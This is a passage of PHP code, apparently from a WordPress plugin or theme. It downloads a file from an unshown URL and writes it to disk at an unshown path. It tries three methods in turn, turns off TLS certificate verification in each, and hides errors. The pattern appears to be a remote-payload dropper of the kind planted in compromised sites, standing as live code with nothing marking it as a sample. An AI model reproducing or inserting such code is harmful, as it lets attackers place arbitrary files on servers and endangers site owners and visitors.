
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;